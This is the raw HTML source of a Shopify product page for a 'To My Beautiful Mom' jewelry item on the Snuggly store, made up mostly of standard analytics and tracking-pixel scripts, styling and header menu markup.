\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom","vendor":"ShineOn Fulfillment","id":"7095935008861","untranslatedTitle":"To My Beautiful Mom","url":"\/en-fi\/products\/to-my-beautiful-mom-mother","type":"Jewelry"},"id":"41022921441373","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"},"sku":"SO-10240406","title":"14K White Gold Finish \/ Standard Box","untranslatedTitle":"14K White Gold Finish \/ Standard Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom","vendor":"ShineOn Fulfillment","id":"7095935008861","untranslatedTitle":"To My Beautiful Mom","url":"\/en-fi\/products\/to-my-beautiful-mom-mother","type":"Jewelry"},"id":"41022921474141","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"},"sku":"SO-10240407","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom","vendor":"ShineOn Fulfillment","id":"7095935008861","untranslatedTitle":"To My Beautiful Mom","url":"\/en-fi\/products\/to-my-beautiful-mom-mother","type":"Jewelry"},"id":"41022921506909","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"},"sku":"SO-10240408","title":"14K White Gold Finish \/ Luxury Box","untranslatedTitle":"14K White Gold Finish \/ Luxury Box"},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"To My Beautiful Mom","vendor":"ShineOn Fulfillment","id":"7095935008861","untranslatedTitle":"To My Beautiful Mom","url":"\/en-fi\/products\/to-my-beautiful-mom-mother","type":"Jewelry"},"id":"41022921539677","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"},"sku":"SO-10240409","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Beautiful Mom\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7095935008861\",\"untranslatedTitle\":\"To My Beautiful Mom\",\"url\":\"\/en-fi\/products\/to-my-beautiful-mom-mother\",\"type\":\"Jewelry\"},\"id\":\"41022921441373\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668\"},\"sku\":\"SO-10240406\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7095935008861,"gid":"gid:\/\/shopify\/Product\/7095935008861","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-beautiful-mom-mother","variants":[{"id":41022921441373,"price":5995,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-10240406"},{"id":41022921474141,"price":6995,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-10240407"},{"id":41022921506909,"price":7995,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-10240408"},{"id":41022921539677,"price":8995,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-10240409"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7095935008861,"requestId":"1b28d15b-d76d-4e40-869f-d602676c58f5-1770101806"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"007b834d-7d2d-4f82-9806-36e5afdfe57c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7095935008861,"requestId":"1b28d15b-d76d-4e40-869f-d602676c58f5-1770101806","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41022921441373,"productId":7095935008861,"productGid":"gid:\/\/shopify\/Product\/7095935008861","name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-10240406","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41022921441373,"productId":7095935008861,"productGid":"gid:\/\/shopify\/Product\/7095935008861","name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-10240406","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-fi/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-fi/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-fi/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-fi/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-fi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
